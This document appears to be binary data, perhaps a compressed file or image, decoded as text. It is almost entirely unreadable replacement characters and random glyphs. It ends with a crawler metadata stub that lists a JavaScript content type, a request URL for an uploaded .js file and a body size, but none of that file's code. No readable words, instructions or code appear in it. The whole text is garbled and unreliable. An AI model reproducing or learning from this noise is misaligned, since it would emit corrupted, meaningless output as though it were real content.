8������tz�l�i�Q��-\&'��Ɂ.x�g���`��h肺�E���$`�N�����*x��N�/������8�Έ�7����-�b�_�_�-����=���I�W؅Wx�Wh�Wwx��Wh�W���Z���<� ���h��`��.�/Z�X��y����-������j����-�ͨ�-|�Hl�1�윆����X�iQ-��*�+8��h���⁉��y������ Q��"x�*�����y�J���$�(����f@�+C�Q(���bؘb(��؏Q��r-��Z쁷X��Y��b���^���7x�7x�7x�78�ȁ7ȁ���9�-��?�$��&�������7��:� wȁ8��8����YI-��wl�Ex�-l�h��v�I��I�>�>�>�>�>�>�>8����-�$�>�?��6� ��*W��sݘX��0�D��ָ�f @-�*H�� 1���>�郍y��9�-��5�]�ʁh��ؘ0�-l���X5:I-͍��-L�+h�.�5H�$�$�>�>�>��>��>��?��?�J���>���yt-�Ɂ���� �u��-�������y��Ɇ-�>��>w��J��?�?��7�J��J�>�-��2�����|Ɓ-����Հ.����/��J1k��-����>�>�-|�h�-�Yշ	�-��67[-�μtGw���i�-��.1k��$x�>��>��-ܘJ��>��C��-�r�����i��i��iؗ��c���t:�q@�-L�Ω�-��-ܘ>�aJx�GX��Il)�8��	�����}�L�-�μq/���-l���ø�-��-��,�<-���S�tZ�w�-���tz����-����W��-��-ܘ%�-l�ڂ�^x�i�瘆iؘhxb[ݍ���t�R��h�W�z�gx�y��-��-�γ��-ܘ�2��z���b���ڑ��-l���t����-��-��=؃kh#-��Zx���������jY+^��tZ�-��y��-��-��=�����h�.��.�h�X&H�x��X�i(�{����ȁ���.���	��Z�-��-�=؃=x�-���גwS-�R�ȁWXB���-��ca�h�>�-|����-���؃=��1%��:�9�8�?1�f󾌲|N��t:+ゞ�-�WH&-��-���؃f��i��f��hȁȁȁȁ�x�iј ��t
�����.��-��-��k��g��-�-��-��-L�hؘ�� ���k-�x��-��t��=؃=�|���-�r-�Y�-��-ܘJ�-ܞ���k��-��t��k�j�U��Z�Ɇx&-|�.x�1!��-ܘ.��-��xbH��x��-�ڃ8(Ck#�E�.ȁJ��Jȁ�J� ؘa0�j��G���H�E��� �����J�"�_1·��>��v��8�/��/�g��p�N���"���"���[��Cؤ�x� ��<���)��! ��Z��v�ۀ����q����Ո���������w���� @���\2��P-hĘ�r�`��K����1�����ɶ(ً���np;��*�����+Ǯ���lZm�
���\i�����ީ��(��=�\CP�� R)&���T������H^	��Ϯ�li��+��0�����vm!�*����2��*/�*��;!!�#��$���^0<�<�<�x9=����x;�V��Y�{*7��q@l[�XO@���S�+뻬�֑X�DD�v�$��VJ�w�d�!G��{�<c����[��I��w5��jx�O�����Y��TOD�9o����� ��;�����@�V����VХ����In^����h^Zʸ�N��7�
�u���]>��Ѭk̒f�@Y
��,Ħ�(�L(+X�@���˳���͖<�Ϫ���<�N�̒�[�4�ޛs�S�Ȯ/�>����� ���� ��ጮ\M�+�l��Ӫ�.� �L	)�0]��ry���ſu��f�� B�w�쉝� `��R��P��r
��������2��)P��XO���dܫ�/b<��!>�b޹����N�)����P�R���=Ы|�{��n#�`!����ca�D�+MQ�"͙d�02ғ36��%4�!��_�����97�!>��#���q�b�ѣԗ������ô���s�93 >�韔k��؂���.X��q�^���$����
/F���T^��ʵtx0Ae$Г<�9�f<�N�²���WS��Nuw�uvS	���Hi�?񄘧#�"�Ł&�s}k��2����FU	����Q�i�|���������G��{�0kF�F�#�:��@T�y��6g�l�aF�|�@a\�����U͹L���>f���d��gs���V�z�s�������?�9�[���cK���c��HK���n��"n�xf���������N�_ o� ��AZu��*h��������?�^���;q�w��'Tu'���#Z�4Q}�C�Uw�LI��"� �����("��zS��(��)��%Jd��$e�CgX�3����˻X���o��W��e���Z�h��0��������f�;Ɏ�ַZ�x?&~]"�L��&���l�F�Â;M�
��Q�����
��A������9�@) 4t�6&�OՄy��k���	ݚ�I�߽}lق�Là�@D�bl�y����vf� I����V�W��!��vf��pΊ��O�'�Pk,T�Br���Z�,"1w��f���S͔��	��؈$d�
-�� ��_ �0^=�ӯH)0*�-um�~�F�A��̜���5��X�ɀʈ)���������\(pƐ&���!�{�@B*��ɪ�,�z�C�@�j�7�<�����a�����q��~��G��gq��@��$�
����M��\��I�5�+�S�a�t0���n��`���y�;,\-��!�b�/̘.�>��$���(����.O2l�2����]=����	H�5w���r�d���>y���������*�J���,9`HZ����� ��DS�e�1���30�fX�;<�Q��D=|b&�"��T���^,�+T+�[�ۂ���!�3JfB~�?�� �2("?�T�)�9�?��U��66^9C�d�[�"��3,<��g�R�݀sf�ȹ���I�2�X��8���ዋ���P���ڊ��t�\�Ԙ�'�X�հA�8�R�҄��e����B2HZ��S������w�u�㸤L��щ�^�+�6o�8��.ײ��a���E���o�V�p�.H�h$�tD��N �
4TqM1Qj��x�\}�/�J�Ǚ$�7��нN��?f�چ`&�T� fB@ƀ�%����� ��	�达
��$c���H,�$>�n	[db7�q�hQ�c��`���L����D��Θ��R1��ʎ�	#Jh�)�ܟӥ{<R\e��U�sx:뽏�˗�W{��3Xb�7�Dy�w���wmM�� 7<��̢���L�S7	��Պ�Wx1��R��k9�I�%^C�ԥV�$��T9тS���� o;��8��ZD��cm����(T~c���;�5�1"��{�WW�_×Z� �����J��Faʉ���/��(�(�.vF�J��Au��p�>?bF#RHW���j#��f��ZN��n���WH-	T�Pb�h|��H�O�+�$w���R-��NG�bnE���R� Q��{��6`��N�yv�^�5��wT��^���ɴ�(�)gV<�M	y�H=��=leX��gUh��i�λTݍ���L�hn��)�h݌���Uo��/� ���Z���Y��x��M��h�4o�xO�E^���/
NH¥N�$N����U-������X�ď	�	����{���NLח�݀M���
Ɛ������W�p?�9=�����л̀Ǹ���ꌿ�E��_����p�ɠ�,��h��
����Ӿ��]��(��ܹ����T(�P䓪�"m��w]�G��؊"~�O��Ҭ�a]}�����H��8����P�J|
�Tό`*��h�NNM,���}�����v���x���/�{y�m+���َ_�]�ˋ�����=�<�^�|=Χ�P
Н�������|�����^��ߋ{�x��l���`J����޾�/��^����o���ȸÏ誨����A�ai�~�zh�Ћ
(����8�ЪE��O�4���H���@o�����<-��������w�z��!������x�到��M��Q������� ��&������.��� �X��ݵ��Yݙ�L�q
�?�Y��p��=��a縈H?��H`߽ƨ��y�Cx/Ѐa��[�P��������z@�1���V[��-��O�;��P�@� ����R?��x��a `��f@�k�	�
����^Ď~���p���7���0ق�����,�Q��<��	�@����O���H�6��6`��X�C��w��ˌ
�_쯉�B!1�~߄/�x�W?��Z���Ė����Pq�}�W�
� ���!����\p���������4q��>��!���
�q��}���zϰ�?��L�[k��PO�������z��o���u��B{���#N)<��R)�B  X��%��B��^~*^�ْ���X�(�i�۱�p+#���؈ &��DH�\����ӟ�7�(�8(>��ۊ˺BF��w2�����M�(�B.ؠ�1ϝ<���9������/���*/,��B ��8Ӣ��~������79է��eq��N����	��=��`��R�AQ����ƍ�ݷ�����"b%B��P���1���eѓɁ%��(Z��d".~"��"�,=q�N��
���Y��?%$b/�=��	c��{\*�`�_����e2���$^��1�S�6@���"�x���ݚ����"ϱ����gw!¯q��
�.������ݻѼ��)���8)��Aq<���o<�ҩB+�c�"�"4��1�/��3(��=���uMƖ��)�3������X��ى��������z/(A�-B:�*�\ŭ��i#�3���ޣ0v~� ���;#�����<�mW�׿	h,K;�������N��y	�k��"��=�3B�3D�X��+��ͫ�������v@��O,7C<��c)�A�R�w`�������}��*0嘝E�ː�8J1����>�~=�p4������cơ�B2����Лȡ:H+��&i\�����6郸�|�$�8�4?���
;*%�Ԏ.7�>6E4�8�)2���X�%����c��b�F�B�ȨI��	3������6�H���*Z�$�
��m-��E�M���mo;�4�a��*Q���X���Aq�ث(�ň ᓂ���;6̤��	���I���<� �>���wX�E������ޭQ� K[����唿�a���(��t���5�t��щ�i���K���V�r#k�I�4�΋��������4��^���M�)�ְ���!K����(�IROY�&npL�Ë�)B<��.+�؉�8�ya?�>0�C��>��%����R@�H�����Ȉ�ˣA茽OA�
���!L|E�$YA�߬��BKӌ�xN�t�� ͬd�������I3e4�(����`���McK}͉ZwX�iϚȂ�������<\�Ǖ����E��5��!�Ĳ�����	t�:ᰌK��u!,#������-��5�dK+��td�H��A�jI����\$ɰ$L���޲^�K��������_ʙ��h�5����^pP͋��YX)��h�NDI��DB�+?� ��x����M=��G���)��_����A�i8Dt^�ȟ���RP˸��^��u�ȫ�D�P0o��CܲY�#��A��E����7�w�K-F�)O�_�I#�ED�8^����=7�H�_P����0�)y,.���/��A}͍��ю��z�JD�KۋS9I��)�d0ƉH�j�7j��(��l�?�tni`�n71���*��̮�	$���"� 2�dQP��H��4V�(k�u
��f��-�E�^c%i����)2��K�ێD��q�����FU���X�[݀S���@�tZGµP��!8�!(�)�M(���7C㻙��ήQd0��w$?x�@`$�ϛ��`�	y�0�t��Q�k�Y�ኝ�?��� v7b?p�n�؎[�PH���
+-����̋�5A�D�ս�|/��vL�8�
�]�#�\�d�8n�d@"ٮ��h�+I����c�;��o�ƕXb%�:����Xo��[2��H�n_�D�4f���֋��DK��@ތ�!(��U7���)[�� Z�2�f����u.���
�8##f'��V���F��ͽHG�K��6���Ph���4e�Dęw1��V>|���k@,��fZ�F�l,��hTR85=�� Ig�61���E��Y�( F��}�rg{Qj���c�@��S���.�;f��#n����^�J�YY>cy���_1FX1a=~>�c9�/8UT�::D�s������Q��c�\�p"�EȀa!\���Nb�`1�G�_{!���xVB%��ԁx�F�1"bP��T�`����1���8�N�����C�Q?@��$O%EՔR��u�P�mqJ�sv�wJe;mn�8bs�&0�9M� }4~VV��7�JD��%y<y��`J_�2�X��c$�Aj{ь���_�-�g�=�c5~ȓ{/�>�tv��t��z�������t�r�����=��$�p-P�7}��h���V`��sn�^_� �H�n�~���8K��IJG����u��g�2� �:�WP�r����'ev�~�@s/������t��i?�_d|�8	F�B`L�djdp����5�5��4ww����!����w��M�)�y�.�ދ��C�'Q6ăr|Y�D��  p��x#)�()�84|7�Q�q' J�L�T�O��ܘZG���`8p����'fW�4p� S�x"��FZj��=xF�o?D��������5����K4X�L.7�>��2�����-�$��w*c���V}��sGdO�������$Ϧq��e�e�cC!>4�/�r
���:��x�R�P#r+�Г�b��fŃ����tN�+�wH����O����çU��2�);S5� �n������^���S}��ͳL0�T��)�و�ҩK�rs��e����"Z�2W�7 w�%_�-�#p�0�R[�P�~������%��=W{�m���E<�RUP�@p+�'�!��O&rBQbg7��N�sj�>�F5�DE�:i��~:mBGe��ٙ��K;���
�#}��}J��2>Ip�����xn�"�J�M����l��<��v�.v�t�D�8�w��pҷ
�Q
�8.��c�7	�v����ET���2���Ố��[��iiF�����{�I[�R.(}���Os5B�g���?;��x����=A��'s��<O#��LN6�͠2��'����#<�/��%�Wp
+Q�/��It��O�r0R)�e��9�HG��6����
��S��� �w7H�}�Qf5g.�d�q����x]�݈2�祉��
:4z��!<<U]�gu��w��C���%:������mO��ɣ���(�%}�0d��x"F����ng;mӭj�362�ء��o+r�K4��iS�z�҈���tp �3�� �� �'�9����dST3N�6��Z�-3�d��r�5��@��I0����ya"��p��&vS��?������ J0 :�"կ9��>���<��4���4T� 7�:�@_s�X�=ǒ�=$��m:�=�A�E���i�Iww+��w�Ν+�7�hH�B��E�*�47�ow��?Ƴ�b2��(ʹ߶�>����&���.G�PK:�1 �@e�T���$`�'�����]]��)��D8)|찰�ٷ9��XG�HGp�w�Y٢
&R�6��s��]pQ=-����eI�%�s'd��8�@���H��還邺��>�J�J�>��.��J��J��J肃��.��Y��:9.���j�Sڰ���+&�	lJr@YffW�؈��h���w�J��J��Jȁ���Ɂ��ȁȁ����.��J�J��Jx���*�1�a5�k��NG��!�TC;5l�_=��h8�@~�O�.����J胺y�>ȁ>ȁJȁJ��.��J�J����O&��.8��9z���K��u}�z���gpw��Y���'�)@��f��[L�hvǃ�J��J(��ȁ胟郅��J�J��J��J��U��8���.肶�X��n��h���ȁ6ȃ0�s��H���K��~��w������JȁJ��8�ȁJȁJȁJ��.��.��J��J��?8�70��������8�DV�.��a�a�j�`;-����Z�>�K[���h�����?X�>�7ȃ�^������"���^躹��^�_��f�˿(�8����bU�2X���,�:�I?�����>ȁ�^�.������(��X��������j��R�_�:�rC*�^�́�)��ڀ`(��?X�(�>���H�%H���ȁ��w�����>J������Y�������8��X�O!ك�#E�_��$茅�'�9�;������y�C���Q脩��.�$X�>�?1J��DV����ɏ.��[�ܟH�&�z��O��烸��DH���)��y�C���^�9��^�8�X+�	��^��X��.��Q�KhN�j���>?.대K�����.;�7��:���{�5X躹�Q�����^�9��*q�y��	��>�n肂�����Q��.����j��j���wꃅn��\a�)�:��KH��Z�2�7X��k�^肹�b(�a(�X�ނ*����>�����X��8�VS���(���_8�^����=(�58q)}��y�$Ȍ8`�^��ȁ�jX�=X�.�?HQ�^腮m������6����j��%��8�`�,5غ�n�$�N�U��5���郅>�=��:����2h��.�>8����p��X���_�Q��8��:؃8����-���@�K��9؃���2wX�@�6�$�5��5X���b�Q��Q��:�M؆_؃%X���D2��x���.X�.X��E肄م���68���S��h(�jX��Z��H�������)��𨰌K��K��UX���Q������� 8��\����>��>�J�������N�����؏�x�c���"�>�88�Y��{aɂ�؟b�;x�9��2��9��2����Е�K��K��KH�M�QX�78�*��Ɂ�چ������ꃂI�?�J�ُ�X��w
�؏�9q���"[�j��=��K��!��k��̐��K��K��$�Z�j��U���9�n�ZX��I�?X/'��x�xR�م�x����jذ���������9��n�d/�x��)��ـ��:��j��k��j��k�.���8؆&���5H�5�J�h� (��X�^����b8�O��ȁ����ن%8�8��:؃.���-��)M�:H�`����WXP躹����a(�KH�h8�W؆���?H�����w�� �����(���L��n(�����ك:����(�:(�����������$�`�>��U��l(��Q��g�jH�j�����88�7X�5X�?X���.�x�Y8�Ψ��R�b��U8� �x}���X�X/�W� Y]���8�<H�09�
䅎�78���b��i��i��i����7X�?X��n{�.8�/���ɁѸ��:���%�HCM�h�	��7����{9Or���;x�$x�f�� �����w]�	�((�i���Y�M�� 8���H�?�Jw>8غ
Ӈ�| �h���Po��>�����r9�8Ҹ�ؚ�����E8�G�f�^�b�b�_�jX�Y�MX��>�5�J���^ȁ��� ȁ�Vc.�x�]8�]h�Wh��� �肂Y���[ဆθ�9Ѐh��Ɂ��+���Q�Q�Q���a���[腮��Ad�N���oh"���i������X�iX�U�k0���縂.{��P�Y���.w؅�����!�z����*(�*�������b��^�^h�c(�$�?X�RQ腮
.�Q�b��	�Q�i���]����� �@�/��X�.k6ո�$X�y�x�8��y�8�8�yX�U(� x�7x�78���?H�?���=���T� �ʁ8�8�8�8��V��分�X�L�������7(�*��x��I�>��Y��T`��`�X�9�8R�X�i�8�8�8�J�[�Y�n��ꃅN�Jw(�(�7H�7X��끊�.X�)�Q脉��ɋ�W��&U腾Ƀ����?�?�?�?��>8�Jx��>�>�J�>�>�J�>��>�>X�����^�9�<S�.tCZ�n�u}�^�^����>��J��?��?�?8��ʁ>����>��>X/Ex��^�_�i(� 8�*������^�>���X��^��0��JX�.�?X���.��ȁX�T�/H��(�Z�i�^��w�^�Ɂ���j��wx����>���^�>�>���_�>���y��^ׂ9�� �.X�.����k��H胅^�^��.��h8�4���^���瘆���^��\腮�oV�x��gx�1X�^腞�!P�Ɂ�	��Ό-Q�ix�i�"/X�.�ˠP�N��Y��^�^躹��_�^ o�h�i��������U腞��^�y�j8�yx�gx��^�^�"�7�^���=.k��邅x�8���7٭�^�	�d���y��^�^��w[肩�^���酂�[�~��^-A^腎����hX胎�^�^�كk؃N�����J(�h�h�.�������~є��^�R��/X��^�Y�^�^蓭�Z�|����P��Z��H�s��^��ɧ��JX�^�^�^��2�b8�X����Q腎�=eg�^��� ��(�JX�)��W�^�>�=�����QX�.[��ȁȁȁ���]���h.���^�Y�^�^��4���i�iw��i�h�X�N�DV腮�.x����JX�i�:�jX�^�.�=؃=���68�.�i����Q8�P����X腎�.��.X���m��xX�^�^�k؃=؃��P�_�?X�^����녎����^���hX貏ȷ�j��k��k��k��k��k��k��k��k��k��k��=��k��=��k؃=��=���JN����8�J(� ����x�f7ߤ���X��肂	���X�ت��Ɂ�x��`q(�ȶ|��<)��:|�.��9`���	�^�f$,P�h�L��!t�����
�p>͒)����q����ֈ���������w����pO�\�����.�����I�Ȏ��T��J��r���K���-���������yO�ulDA�o�������+D���<�E��� U�	�;b�H}*Ϛ�ڌs9jD��¨��M(B���L(���p�)����b�[���T��\�k�#2�*\��}�J&���phc��� V9��9K�aN���������J��� ��|A�M��49>OAPqfD�7ȏ�}Q[���w}��+��=�;�*Z�s��><#���P�r�6Wǳ�ڽjϩO������0�
֠OP��y�P�|���H�<�ש������H,郘A~ZC8ƿ)]�Y�~��,����l��f��Ƌ%����R�ϝ�H%Hp)Г��X��MN�;A��֫i�,�ز�k���`�/h�����캑ܫ`L\�!�����Xߥ�Z�	|x��M��_-A.�t`���
r��>YX�r��M��w�܂��h	��=^�8l1A��
aqS.Q��;��,����"���c���a�z�'q8�����X%����Fn��C#?��`��d�b�C�.�	Z��!#�y��/v���>���h�J �I�+;]~Z�4eL�rd�<���b=��eʷ����Y��1j>ӆІB]2�n��QM����?�_#Ŀ�i.Ӻ�C����>�J4.0�����G��9��,�y�`l	�������A�DP�'"��w��]����0�-��\�6���E�̺�KS�5{���u�A���!o��j��^����.���\�������-�-�Sl�'3�l4ϽX�h�޳�]��[8�f���w��h*��8H�.RF��I�]��O��2�qj�¦��]�}��?�����}/�P���r�E#$w\[�`H���R�6N)I��	�(RN?�<�����>+?�a�;G�>��a�-*�]�/�wE��8"��_��ƥ?sVjh:H{��p�P.֜:����ޗw��ǁ�ܭ,[��*�aL���ׄo�V)���$��I����֤ߎ�𧅶���|�Ϊ�5����ʃ�ȕ�b����ͼH��@�	�ꋗ@0?����N�R�ηd"�zCb�0�%����|������� ��P
&� �� ��Y�\����
y�@",��HgH�U���Ŀ�����-���hF��bk�x ț}��4i��?������~^���Y�Dq�̲a���
�Y���g`��$$J�&�w�����ZQ��aM������[ۚ��-[�-����!��ne��%X}A}��,�B�@�a��:m��Z��`�d� m�͸��e���� �*�G�즭�9g���Rh�Z���3L��Y�;�J��[����ȉ�M�.�ů���ɊB�U�����%�c��3��{!�L���(�e����@90�(�	���Ѽ�Yf�*�Z]����<���5�G�C�%�&m�e��$b<�$��ЮV̅����i�#w��FC!��ʋ��ʙ�@���ؔk�y����Rx�X����9�z�����H	֩�,F�����U���j"�����#�.����y;�{��w`���"�{��X ����y����Ӆ�;�*�����O����{ 	+<�;�i:��5.�= \�G} j�
�d��7��݋�x��N��P�OS����9&>�����m|���ɑ�^8VaE\+���^H��1#��xJ0m��NB��龎rd,��FȏXh�N��w@�-��̊�t�ت
��Q�>�&�H���/��o�2�mc8�Z�Ζ���Ǝ	�j������)��
�,�\�B
���e�����m�������?�@`�����3
!�k�̗ob������
L��.�E��I��	�B�))De�
|�%��$c��#�3X��H���/��X�'���Hʬ�x�����Ʉ��o ē��2�T���%rǍ7��߽NFt܍�O0sV[j��X&6*%�wAᗊFz�?��.�yc�@ @(B�7T���f!���������W�-�X�Λ�i���	��	����'Z"l�T٩�8g&�H$�Ȓ�(��s��������Sv����x7�`���������?�ė����d��©W�x�7�Vc��ɉ"heL�H?�_�x O}M�(�K�=�E/p6>"^S;b��^��?�+�B�MZ��xb�o�lORc��D�WZ��i]t��(#j�0&b�����Z5t�r�g���	�w��瀃l(#���&������C�~u�H��
$��+�_loԮ#�U^�٬����P�ՋO��m�j�㜪"܀�ݯ��i�O��X	���7�g��y����������R.�V������p	Y^��(� �P�����������?�<����U,��`	���:��닞�x��Y�����9��y�<<�f���cY��H���N/����m��H��������M����h���X̿j����都��� �wp ��]��D
8��o��.�uh"m�N�N؋
�'Ȏ�h��|��i�X݉g��� �������ЩP�9���ɶ� �j��&��ݯ�����ᘄ�X�	�P���������f.�@�F���Hԟ������~���[�M���?�&]�5����7N��鐬��〈�8�*+����b9��5��YӊȀ8����n��yo�`��`��/�uMr��:���n�gL	����߈h ����P	���w���h�G`����~	��q����ь�*��`Q������5��EJ�C��|���A��|��խ�=��<�̹��-�������ܨ��(����������������8�����K���G�I	������
f0��o�O.��^\��Θ��+���u�48�p���ƀ�!����NX�6��P���
'���,�7������&�ٰ8	���h?����δ��������l`��6?�swN�9ȥ�ɯ��q�G/�L���.:�SoS?�.��(����Ɋ^�O)���f]Q�>��H�z��8��~�Ѱ4���������*0Ӂ��֭����?�n�=�#�l	��@��h(6Z���������?��F�	­�a����ᚋϟ�؀O�����]���w˖�������#�����NA-����x��/����0W׀��f��g��j���
��r�2w���)�Oi�Z��l�M쥫(�҉�2+�2��~���R<����,���`�\���8��\�r���h+3B�~P\z�f�.+[�i�[P!,�n#�r��h�E���y�q\�n/5��6b�`��3������ب`$(��H��q-`��t[�[��Y%�a��b!�B�� F���=)�|#"��ٚ=���Ҫp�&�a�;Ȫ�au�-�R�(��ʙ\��,�G��#��2�?�&s���_�h@ٞ����wm����L8��+>�.��~��B�#(�X%�x�����J��Z�Y}"�S!("2�*���"Ѳ/%����Ȟeq8S<��/A;b$x�*��������D�����H�m;�C��O�D(�s�p��K������%�힂��1�2.s�?�/2R�<وꥈ��	k�,S����).�#=�#wBzM��C,���;oz�39�i!�)����8���HR�*�	���a*���8S#�B���wrm���Z,
��1��"��5P%4�=�I!t�:�;9�x�]�!�9�M��X-N��ٓ�����/rL>SH:�"����I�ᣗ f��_��pÀ��,��0r��	(1�ڼ(��Ɋ�8�4���cN�Hk	cj4�}?�K8kQH�o��X*��I듎�D�=�2�t���'�Mp|�� VC�0������긟ҁ������/����!s-y�������8|8��
!��8Of8��XJ�����&#���1���jw)���8����-A;�<�M����x�&�c<(��&и�͙Ń5��qru��Ȉ���x����#�R���O�b��Ⱦu�3Q���(2̳�A`��5�iq�բ.��'�?��̋杪�t?7�����(�h���X��H3/:�ԧ�"n�����G�;,��7�X���4��Ę
���A�̨���D|�BQ���
h9S�8H $��&�CF��L���(#��x��*(�M>��!�1��:�� I���wS��"�X�F`���j��3���Z��7��6vB>�xs�5������'��GÖѕEE3�0#
'��"�OMHÿ|a����E��$\�' �	�{��$<PH/�шݜ���-=�]�?��Ȉ~>�4��!���JE�#$Q�<m���4[ �>���.i�,ղi�)��Gቊi����u��H��](��Q��E��Ê�^խ��$G"1��lA��C�������"�L�����*uI�C��wdE�aH�8_#A��8_�]%	��O��(����;�Q�bB)�)�$W% kԀ
h(�U��FK�U'���t��\����c�(���*8�h�HVB�����C���i)B:%�[��|�3c��E��~1�œW.�]�"U�DV;��$Ǹ0�S޾�PX+X8��(5����R�ْ��Ǟb2�����ʳ�؈�o���.@�ǀ3�Fl���WD���)��ZQ;��G-��b1��,��Vo����/�w㗞2�Qke�'}�%�x3�S2c��0s1[VO�φ� B���=K���ܚGRz�iTN2qUD�؍����ȇu������)��6�f�L撺G#����A�6*nC�<��� ��X3xd%ܠ��x �So%�31���ȇ�hş7�I�6p��aƅH�	�惫�"���v1-���d����Q��ڀ����&���6��b�RI��J�l��)��,��>�^��<5 y�=B���X�&n�waʫ1�Uev�Vͳ\	�S�)���n)U�*o�hm�(�5A�D.��<����'yU6@�&��u}ϒM�iE�w[�qΝH;5����]�o\x�T�B�aV�l�<���@O ��W�6���}���~�\�*�@�}�AR�d�M�u{�!��t3#@s����@��F��D¹g����*ӾH�6��y�/�yZ�djX�w]&�A���uP+�AA��� B_��]�l�Q�vQ@� a��ǵ֡#S)��>:P�E%w0m�/��7�r�bD����P��R �B��v���w����A�i �~����*y7����a��=@Z;�.�q�9��?z_�_�$s���a��P���U����5O�!=��J��W��W����d'<�FL�v�#	���"��r١
r�g�ع�ia�.�1�u��˙�����p��#\�8qo��z}_v�S���ҷ1��p��;�FsGO�6w!k k���깊�j\M�����h%��--�wAU�1�1��,&�T�\�[���$��+D�#�y��" f&zX���c:&Ǟ����6���'�9��q1�ܱ��N�eԨ��,@71yh�	��j�>9��{Ns'҂|/�+.s�����ɧ���.yk��B����'�e_uK�d�h�g#�{�]��b� ��f�Dvc�鼒["��\<W�n�[zΞg���rn����F>u�sd���5���U�^`��=qE�h �$_�t\�����vݨwb�c�s��.F�|��MϨ)?j�M��rh��@�7f��>�;#����i[�	�u+p��s�:�3��2�$Z$<� e�fZ�A���ܤ�F�X��u�hVJ�_��_^X����IOZjR_�m�P���g�XE+C��Z:7��`�v�P�������#lx� ߳{�B6u��Je�Y���F��;hsG��R�r40��g�,��+��r9F�!-���g#�~�� ^2����5wO)p�N���f(�xF��	�x҈w�p;hf؍8��<L-N�gsP}���N�� ��c��M����]�fyȢ	7��?�jp���h�>מ�6�>&���%͠H{��8{r&�n�(��2�L�ܨ�@��|E7�ocvD�����v�z�q���\�.`1t�d�g^Z-~k_��!p;@Z;�r�s�]+	�HIO�R��#��>�-�ۇo&,ܩi@h�����9�{���N�|{}��#�i���L� �N���JMA52��w��ۗ�z�0#���m#g)�g���$���Y`pvf�����Ui�]b�
Aڹv�F�P�J���g#���莅�	�\���81 ^`
����şa*-�E��>qhaq�!틐f9<��r �C>�ł���R�����UB�����	�l鲭���;��6�8q-��Fb�x�꼏w���A�$y�եWu��"�2ḃ�H���;l���)U	jz�W�5���F�]n-~�v�ǋ�r���;�1��ɭ��B�wF�0���8��,��4�s�{(,S��ƈ�J�)�`./-��X��ꎳi&,���iPX��(���\8� �^x�?��J8�J��>��>ȁ���?��J��J肃�J�� �z`w��'&-5��}m�$^zwa���RB��
+�E8�C8����J�?��J�J�Jȁȁ>8�>ȁȁ>x�Jȁ��ȁ�JX�VI��x�g��x�[e��gC'��gK��P:�ȁ|��J�����J��J����J���7wȁ�����J��.��J��F���.�t���`$b`F�'��`V�������1�ύڀV��7ȁEX�>��J��J��J��J肎Ɂ�?�J8�.��J8�?�#l����Ɂ.����c����<����}�����<���5���A��?��?��J��J��Jȁ��Jȁ������J��J��J�J��J���\�y��i������n8�j�3�;�iL�Y�i��4��I�?��J��J8�8�1X�.��J��J��J��Jw���(&������y����jس2A�a����<���?��2���C�J��J��?X��_�������������/ȁ�ُ���+X����j���a�=XpV�$X��ϖ7���؀V�?�����9�.X�����X�����Y��ȏ.�����a�h�[8�h�������G���$��$H���2��9ȁY�1p�哙J���?�EX��o���� X�������b��?(��)������21� �Hjk3�KH�����DhÃw��?���_����h�ٵ����؇ ��8����6�����:(�5H��f�����\���^�P�9�(��Q��nx��_���J���X��^�X�����������ψ���z��LX�2(�9W�>h��5��b膎��a胵_��E)�����W���9�c��ѩ����`�aJ9M�sW���7��[���7�a�b��:X���BQ����a��a8�?X�8���ك<��йX����UX�KwX��I�>ȁ���Ɂ���=(�%��1��8X�#���� X��Ɂc�����U؆%��8؃:X [��X�$�2��1��t�KX�5���)�Q�j�_��=�؆%��9X����'��_���X������Y8�i���/�>�,�5����i��-�W�K��K��^��b(�a(�:���� ���醵��5��1���������x����c
f�ٟ���1�y���f��$ȃ�z�����Y�$��Q�Wx�7�iw�8�h�����J���Y�i��$��$����E���9��Y�J������8��:؃0��WV�5����2�����'�Ǹ�K��K��5X�U�����mX����J�g�8��?H�?��5(v����X��y��7����.��E�j�9�>x�V����;�:����(�Y��il���j��a��j��J���Y�&؆j(��?�?X�N�(�y���� X�����rC��Y�:؃:ȃ ��49��k�Kȅ{�9���聵_�jw8�Q��2<�.��h��y�?X�U<��8���.肵?8���ѩ�88�7�:(�:��E��X�O*m�:����)��S��y�(�Z��ix�0����&���9��m(Ï��5X�:�F�In]_��0�cȁ�x�ۉ^�_Ųـ�?[�78�{Q��9�7ȁ�g8�W��%��mX���z�Ɂ����Fȁ.�� 8�>X�I���ȁ��٣���5ȁٛ������������y�7H�^��Y����w����x�7�H�5hsn�(��?X���h�뽀�t6������1���> �2�y�h��1���X��(X��o�?����.��Ң�h��W؅Wx�]x�x��n�"�H0� ���8��X�h��hh�u:�
X�bX�	�i�i�jX��Oڸ�����{�i^�iX�iX������8�+���������h�X�j����h(��y��O�i�����Vi��J�gx�
���>��$����������(��w�b(�Q�b��(�b��h����X��
�h��X�e:�5X��o�78�7ȁ��78�g��8��I�>��5X���)�ȁ8� �8�J��8�ȁ�T����d�bX�љ�5�$X��������y�X�$��_���u���Ɂ���Y��o�+���Z���$H�$H�?�>�>�>�>�J�J�J�Ɂ>�>�>�>�>�>�?�� ������?8� X�h!q����o�.����T���W��w��h��?H�>��?�?�?�>8�>ȁ>�J�>�>�>��>��>�>�>�ԦX���6�Ɂ���ߖ�ߛ�Y����i�?�?��i�>�>���J�?�>�>���k�_�-�i��(�8��{N��T���h�X�����d�7�$X����>�J�>8�?8�h8�JX��y����Ɂ����?ќ�����Y���,�郏�?胵_�>��J��J��J��J�>8�*�����yqi� 8�ȁ�/�RwT��It6\��	��k�yx��_������1���	��X��Qش.?���|t\����R�i�jֈ�x���_��?�%�� ȁ�4���p���?�����_��^��_��?�%�)�_����i��Y��6*_�qY����_��_��Q��/\�ȁ/��]X��f�������X������P�_��_��Q��oX�inU�P�1П�^��Oǵ_��?�k؃k�-����_��8��?��Z�X���6ȁ/���哙yX��_��wك ւ�o���@ځ���h���Q����>X�i޿�9��_��Oڛ2�8�X���>ص�=�._�^���b��.X��^��_��_�Fѿ�_��邘	��������(ȁ/X��ݿ�_����1`�R���i��Q��W���]��)������瘆�^���� (�"X����_��_�����;�o�Q������W��y�ix�Qx��_��_��Y�:W��_��]�)l��^�Z�^腎9�E��肵o�.����3�������/��*��E���o��_��_��CDm2�]����h��J��.ȁ.��.�h����G
rh��?���ŀ���.ȁ.�� �.�E��?ȁh� ���"�E��Άh���8�ˉ��g�~�ݼ��B�iN�*�#��b�"��Jq����JԌ����
g���P��o����D������

--- FILE ---
content_type: application/javascript
request_url: https://5lu4i.xn--mnq708bqzclww.com/upload/20251114/b8dfd125e4447fbdee83cf827af191ef_file.js
body_size: 170836
content:
